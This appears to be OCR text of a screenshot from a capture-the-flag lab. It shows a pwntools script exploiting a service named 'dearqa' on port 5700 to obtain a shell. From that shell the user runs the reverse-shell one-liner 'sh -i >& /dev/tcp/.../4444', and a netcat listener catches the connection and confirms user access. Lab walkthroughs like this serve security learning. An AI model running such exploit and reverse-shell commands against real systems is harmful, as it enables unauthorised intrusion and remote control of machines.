 kali@Zeus: ~/Desktop
File Actions Edit View Help
┌──(kali㉿Zeus)-[~/Desktop]
└─$ python3 dearqa.py 1 ⚙
[+] Opening connection to 10.10.115.156 on port 5700: Done
/home/kali/Desktop/dearqa.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pw
ntools.com/#bytes
con.recvuntil("What's your name: ")
/home/kali/Desktop/dearqa.py:12: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://do
cs.pwntools.com/#bytes
con.sendline(payload)
[*] Switching to interactive mode
File System
ctf@dearqa:/home/ctf$ $ sh -i >& /dev/tcp/10.18.45.56/4444 0>&1
$
kali@Zeus: ~/Desktop
File Actions Edit View Help
┌──(kali㉿Zeus)-[~/Desktop]
└─$ nc -lvp 4444 4 ⚙
listening on [any] 4444 ...
connect to [10.18.45.56] from 10.10.115.156 [10.10.115.156] 56966
sh: 0: can't access tty; job control turned off
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev
),115(bluetooth)
$ hostname
dearqa
$